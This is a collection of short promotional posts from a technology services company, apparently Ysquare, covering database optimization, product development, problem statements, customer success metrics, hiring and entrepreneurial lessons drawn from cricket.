
DB Index Optimization Epi-4
“Indexing is the compass of information retrieval”. ➡
Especially in Databases.
With the advent of data growing in huge volumes,
It becomes inevitable to create & manage indexes.
In simple terms, 🎯
The primary objective of a DB index is to avoid a full table scan whenever necessary and make the search faster resulting in a better user experience.
As we dive deeper into our OPTIMIZE series, 📇
We take you through a few crucial steps, behind the scenes and tips for managing your DB indexes in an efficient way.
#digitaltransformation #databases #technology #optimization #indexing
DB Performance Benchmarking Epi-3
Its not about buying a fastest car, its more about how fast you can drive it.🏎
Likewise,
DB performance not only depend on choosing the fastest and costliest DB engine. ⏩
It is more about how optimal you can make it reach maximum speed with given resources.
Measuring is the first step to understand how to make them fast and optimal.
Here we have given few techniques that were successful for us in benchmarking and thereby improving DB performance. 👇
Performance – A user perspective Epi-2
If you ask your team, “how is the performance of a newly built app”? 📲
You will get different answers.
👉 A Developer would speak about the new features deployed.
👉 A Cloud Engineer would speak about the system availability.
👉 A Designer would speak about the user interfaces & designs.
👉 A Salesperson would speak about traction, retention, MRR etc.
Obviously everyone would speak about the application’s speed & responsiveness.
With individual priorities & multiple teams, how to agree on what “performance” means for the actual USER – the one that matters. 👨💻
#performance #digitaltransformation #userexperience #technology
Storage Optimization in Databases Epi-1
“The difference between ordinary and extraordinary is just that little extra”.
Yes!, Just that little extra could make a huge difference in a tech platform.⏩
We want to cover this as a series and try to learn those nuances to optimize.
A system is optimized for 3 purposes to reach the ultimate goal, Efficiency.
1. Performance
2. Cost
3. Security
Lets start with STORAGE – which is the foundation of any digital platform.
Storage Optimization – Optimizing Data stores for performance should be the first in your checklist. 🏬
Here we highlight options and techniques to optimize your data stores to make it fully effective.
#optimization #data #digitaltransformation #technology #techseries

Turn Your Risks into Challenges
“A Risk is an unknown anything”, “A Challenge is a known devil”
Today many of the business pitch-deck says risks as challenges.
What’s the big difference? Since that sounds more controlled?🏋♂️
Unless a risk is uncovered it cannot be termed as a challenge.
When you start a new initiative, be it a product or a business,
Here are ways to transform your unknowns into challenges. ↩
Q: How to explore & identify potential risks?
A: Look for people or process on similar lines.
Q: How to assess their impact on your goals?
A: Use Time & Money as anchor factors to derive.
Q: How to classify the identified risks?
A: Use any risk assessment matrix or templates.
Here is a simple risk assessment done at a high level
for a new product development initiative. ✨
#digitaltransformation #riskmanagement #technology #productdevelopment

Problem Discovery is Persona Discovery
Understanding a problem is mainly understanding the person who is facing it.
Especially, 👨💼
When building a technology solution, it is a mandate to study the personas.
We can categorize the persona of a solution seeker, a so called USER in 3 ways.
1️⃣ Buyer
2️⃣ Consumer
3️⃣ Influencer
This understanding & categorization happens on initial discovery meetings,
But unfortunately many of the so called discovery meetings end on just
🔸Introductory handshakes,
🔸Business cards exchange,
🔸Flat pitches & references etc.
Driving discovery meetings with below objectives could help define a strong USER persona.
👉 Make sure the below things are revealed.
1.The core of a problem.
2.The impact of the problem.
3.The current & expected state of it. (Sometimes optional)
👉 Make sure the below things are offered.
1.Empathy on understanding the problem.
2.Your relevance/expertise on similar problems.
3.A simple value providing activity in response.
We follow simple templates & questionnaire games as presented.
This could be applicable for B2B or B2C as end of the day
it is all H2H – Human to Human.
#digitaltransformation #userpersona #technology #problemsolving

Open AI joins the app store bandwagon
When we heard on the recent announcement of an AI app store from OpenAI dev day. 📢
It clearly indicates that the developer community is going to take a huge shift.
With ready to tune models & assistants in place,
Every other app built could have an LLM flavor added.
Looking at the numbers from this visual what the previous app store players like Google Microsoft Apple have achieved,
It looks like the power of AI will reach unimaginable heights and surpass these numbers hands down. 🌟
#openai #devday #technology #artificialintelligence #appstore

Sheer brilliance and determination! Maxwell Magic!
Sheer brilliance and determination! Maxwell Magic! 💪
Clear example that,
As a top team, you always take pain and pride to keep proving the world that why you are on top for so long even though the odds are against you.
Same way,
Lack of Pressure experience and confidence! Unfortunate Afghans!😞
Clear example that,
As a new team, there will be no leverage on drop chances, its alright if you missed, get up fast and create new opportunities as the world wants you to win the Goliaths.
A strong lesson for both the Davids and Goliaths – the startups & enterprises!

5 WHY’s
Being a technology services company, we see a lot of problem statements
directly jump into solutioning by skipping the vital ROOT CAUSE ANALYSIS.
There are lot of techniques used to perform detailed root cause analysis
like Pareto Charts, FMEA (Failure Mode Effect analysis), Fault tree etc.
But lets keep it simple! 👍
To start understanding a problem, the 5 WHYs technique is relatively straightforward.
All you have to do is identify the problem and then ask ‘WHY’ five times consequently.
Sometimes, you might find the root cause before you reach your fourth line of inquiry.
Sometimes, you might have to ask why a few more times to reach the actual root cause.
This method was developed by Sakichi Toyoda, founder of Toyota,
and incorporated into the Toyota Production System (TPS).
Yes! Japanese Techniques are always something to watch out for. 👀
An example of how we solved one such problem for a customer.
Get in touch with us when you think of solving it the digital way!
Happy Problem Solving!
#digitaltransformation #productdevelopment #rootcauseanalysis #technology

Lets Create Club
“Knowledge shared is Knowledge squared”
A new beginning to share our experiences 🌅
Technology enthusiasts, Innovators & Creative minds….
Do follow our LetsCreateClub channel on WhatsApp: https://lnkd.in/gQBZbqfV
#technology #innovation #creativity #excellence #community #ysquare
How to get your problem statement right?
Starting up with a well written problem statement
can drive you towards a desired digital solution. ✍
Being a technology services company, we observe
Founders,
Stakeholders,
Product Owners,
come up with a variety of problem statements.
This experience over the years of looking into and hearing such statements
gives us an understanding of what to expect in a perfect PROBLEM STATEMENT.
It is a single statement defining the current state and the ideal state.
Try to define the below information to make it clear before writing it.
Current state🕯
– Impact of current state till date in terms of time & money.
– Consequences if this continues for a week/month/year or so.
– Challenges till date on trying to move from current state.
– Awareness of the people who are part of the current state.
Ideal state🌞
– Desired demands of future state in terms of time & money.
– Other measurable KPIs & result metrics of the ideal state.
– Reality & Growth assessments required for the ideal state.
– Awareness of the people who will be part of future state.
To simplify,
It should be a clear identification of the fears and desires of the ecosystem involved in it.
Mainly, do not worry about how to get there and the technology solution part while writing it. 🤝
Get in touch with us when you think of how to get there!
Happy Problem Solving!
#digitaltransformation #productdevelopment #problemstatement #technology

Turning an ordinary system into extraordinary!
Optimization!
Turning an ordinary system into extraordinary!
It is more like a makeup artist trying to make someone look extraordinary from the normal. Just like a make up process,
3 things on which optimization revolves around.
🔹 Data
🔹 Tools
🔹 Skills
1️⃣ Mirror – Start with the Data: Define on what outcomes to be expected what benchmarks are to be met ,Measure before & after metrics to ensure right direction.
2️⃣ Kit – Get the right Tool kit : Define on what are the time & cost benefits, what are the risks & side effects ,Use them efficiently with mastered skills on the chosen tools.
3️⃣ Skills – of course exposure : Assessing the current system and following best practices to keep improving until you look extraordinary.
Optimization for Cost, Scale, Security, Performance on the different areas like the cloud, code and data would be some of our upcoming topics. Stay tuned! ⌛
#digitaltransformation #optimization #technology #extraordinary

Measure success your customer’s way
Measure success your customer’s way . Success is not only a measure of quality and brilliance anymore. It’s more about value and outcome of a delivered product/service.
Customer Success Manager – CSM 👩💻
Especially in the technology world, this role is becoming a prominent one for transforming businesses digitally.
3 key metrics that presents success in your customer perspective.
1️⃣ Customer Effort Score (CES) 🔂
Measures how much effort a customer has to put in to work with a business. The CES goal is to provide customers with a low-effort experience overall. Can be applicable in onboarding, incident management & any interactions.
2️⃣ Usage Metrics Score ▶
Usage metrics are measurements of how much the product/service is used. At high level it is a measure of Page views, Downloads, Subscriptions etc. In detail level it is Time to value, Activation rate, Usage frequency etc.
3️⃣ Net Promoter Score 🎦
Measures customer loyalty, satisfaction & enthusiasm with product Development services. Customers are categorized into 3 groups — promoters, detractors, passives. Calculated by subtracting percentage of detractors from that of promoters.
Building a relevant environment is crucial
Observation: Building a relevant environment is crucial.We recently had a niche skilled developer, He was a potential fit to the company in terms of his attitude and skillset.But unfortunately he was not able to meet delivery as per expectations.😔
Why?
A simple issue I noticed was that he was left alone in what he was doing.
Then,
We made him work on some non-critical responsibilities for an other team. Allowed an other member to take up some of his stuff to be collaborative. Might be a magic, The moment this gap was closed, his results started to⬆.
Relevance! 👥
Belong to a place where you feel relevant (or) Make the place relevant for you to belong.

A Glimpse in to one of our Interview Process
Right people inside will lead to a strong Brand outside. We believe that hiring right people is half the job done.
Especially, for companies building digital solutions.
But… 🎛The puzzle of hiring is not an easy one to solve. We solve them by creating scenarios and roles. An example of how we do it intuitively at Ysquare. Believe us, it works wonders in hiring. ✨

Growth Benchmark of Digital Product
When someone asks how old are you? The moment you answer them, they will follow up with a next question.
Depending on whether you are a Kid, Teenager, Adult, Married, Parent, Elderly… Whatever, The questions vary according to your age and the expectations are set accordingly for you. Same is applicable for your digital solutions or product development services as well. You go to a hospital, look at an age chart for kids telling you, 🏥What should be the height, weight, BMI etc., at different age groups. At a high level that tells whether you meet the right benchmarks expected for your age. Such a chart at a product level can be an excellent tool to measure your current state.We tried putting up a common one at a very high level. This can be a good starter to customize for your custom software needs and aspirations. ❇
DM if you are planning to put up such a chart in place for your product/platforms.

Budgeting a digital transformation project
Budgeting a digital transformation project feels like a wild guess these days, . Isn’t it?
You choose a technology consulting vendor, provide requirements and expect a quote.(OR) You hire an inhouse team, prepare roadmaps and count on their expenses. More often than not, expectations go unmet when the budget is exhausted. Common budgeting mistakes like below can be a root cause of so called failures.🚫
1️⃣. Budgeting only for product development services not for digital transformation- Missing out on adoption and awareness creation aspects to different teams.
2️⃣. Budgeting only on comparisons not with business cases- Missing out on pilot/prototype to foresee how to align on business objectives.
3️⃣. Budgeting on the GO without any right metrics in place- Missing metrics on revenue, expense, customer reviews and employee efficiency.
Add your comments on any such project budgeting experiences.📝
DM if you are stuck in budgeting a digital transformation journey.

How do you balance the burn rate in a development project?

3 basic business strategies for successful product development…
3 stages for successful digital transformation journey


A real life perseverance story
A real life perseverance story. It was 2007, I remember during my college days when we were introduced to a new form of cricket, “THE TWENTY20” at an #international stage. The excitement went on to peak when Yuvraj Singh hit those ever famous six sixes in an over. You know who the bowler was, yes the man who retired with glory in the #ashes2023 yesterday, “Stuart Christopher John Broad” known as Stuart Broad.
I still remember how we made fun of him as an audience, that a bowler going for six sixes in an over will make anyone feel like he is a total dumb. Coming back from that debacle and playing for his country which had leading swing bowlers and seamers and top the table and to lead them is not simple.
As an #entrepreneur, it teaches me personally a lot of #perseverance and #determination that few bad days can be worse enough that you tend to doubt yourself but that is not the case with strong people. Build on any glimmer of hope that arises and keep rising slowly and days of #glory might be somewhere on the way in your journey.

3 ways of enriching user engagement through user collaboration
Work together, Play together and Enjoy together etc. Today’s #apps are built with utmost attention to #userengagement . User Engagement is a valuable item in every #productmanager‘s checklist. Businesses invest on multiple tools and product development services to measure user engagement and build features on top. But a simple hack of making your users to #collaborate and consume your platform together could bring a valuable addition in terms of user engagement.
Sense of togetherness: User collaboration can bring a sense of togetherness to its users by making them either contribute or collaborate on the consumption together. This can easily lead to a community formation and makes #customeracquisition and #retention fairly simple.
Feedback loop: User collaboration allows the product to create #feedbackloop through multiple channels. This allows the product to collect the positives and negatives in a collective manner rather than getting lost on exceptions.
Preferences: User Collaboration enhances preferences and recommendations to be done more precisely. This can make the users feel more #personalized and connected.
Today’s #digital world, every #platform is trying to create a social engagement to their users which bridges the trust gap and multifold growth.
